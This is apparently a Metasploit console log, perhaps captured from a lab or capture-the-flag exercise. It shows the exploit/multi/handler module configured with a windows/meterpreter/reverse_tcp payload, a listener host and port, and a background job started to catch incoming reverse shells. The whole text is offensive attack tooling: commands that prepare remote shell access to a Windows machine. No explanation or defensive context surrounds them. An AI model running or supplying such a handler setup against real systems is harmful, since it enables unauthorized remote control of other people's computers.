 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.11.42.99
lhost => 10.11.42.99
msf5 exploit(multi/handler) > set lport 5353
lport => 5353
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.11.42.99:5353
msf5 exploit(multi/handler) >